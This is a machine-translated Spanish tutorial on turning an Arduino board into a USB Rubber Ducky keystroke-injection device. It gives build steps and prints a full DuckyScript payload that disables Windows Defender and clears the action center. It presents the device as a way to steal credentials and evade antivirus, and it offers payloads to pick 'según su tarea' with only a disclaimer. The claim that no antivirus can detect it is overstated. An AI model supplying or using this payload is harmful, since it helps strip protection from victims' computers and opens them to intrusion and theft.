USB Rubber Ducky es un dispositivo HID que se parece a una memoria USB. Puede usarse para inyectar pulsaciones de teclas en un sistema, para piratear un sistema, robar datos esenciales y de credenciales de las víctimas y puede inyectar carga útil en las computadoras de las víctimas. Lo más importante de USB Rubber Ducky es que no puede ser detectado por ningún antivirus o cortafuegos, ya que actúa como un dispositivo HID.
¿Cómo hacer un patito de goma USB?
Los móviles Android también se pueden usar para hacer un patito de goma USB, si un dispositivo Android está rooteado, podemos usarlo como un patito de goma. Y puede realizar todas las operaciones que puede realizar un patito original.
Para hacer un patito de goma USB desde Android:
- El móvil Android debe estar rooteado
- Kali net hunter instalado en el dispositivo
En este artículo, debemos usar algunos otros componentes para crear un USB Rubber Ducky en casa.
Requerimientos materiales
- placa basada en arduino
- conector USB
- IDE de Arduino
Paso 1: En primer lugar, descargue Arduino IDE desde el enlace e instale el software como cualquier otro software que instale en Windows.


Paso 2: conecte la placa Arduino a la computadora usando el conector USB y abra el IDE.
Paso 3: Ahora, de la lista de carga útil, elija según su tarea.
Paso 4: Convierta aquí el código que ha elegido para hacerlo ejecutable en Arduino .
Script para apagar Windows Defender
REM turn off windows defender then clear action center REM author:geeksforgeeks REM You take responsibility for any laws you break with this, I simply point out the security flaw REM start of script REM let the HID enumerate DELAY 2000 ESCAPE DELAY 100 CONTROL ESCAPE DELAY 100 STRING Windows Defender Settings ENTER DELAY 2000 REM why TAB and HOME? TAB DELAY 50 REM why TAB and HOME?HOME DELAY 50 ALT F4 DELAY 3200 REM windows + a = ???? GUI a DELAY 500 ENTER DELAY 100 GUI a

Paso 5: En Arduino IDE crea un nuevo proyecto, haciendo clic en Archivo–> Nuevo proyecto .

Paso 6: Después de convertir a un nuevo código agregado al IDE de Arduino, ahora seleccione la placa que está utilizando. Herramientas–>Tablero–>Tu tablero.

Paso 7: Haga clic en el proyecto y elija el puerto donde Arduino está conectado. Herramientas–>Puerto–>Su puerto.

Paso 8: Ahora, cuando la placa esté conectada, ingrese el código o la carga útil con la que desea trabajar.

Paso 9: Ahora verifica y compila tu código. Boceto–>verificar/compilar.

Paso 10: después de compilar, cargue el código en el dispositivo Arduino.

Siempre que conecte esta placa con cualquier computadora, funciona como un patito de goma USB y ejecuta la carga útil escrita. Puede consultar sobre el patito de goma USB en Detalles aquí .
Publicación traducida automáticamente
Artículo escrito por akhilsharma870 y traducido por Barcelona Geeks. The original can be accessed here. Licence: CCBY-SA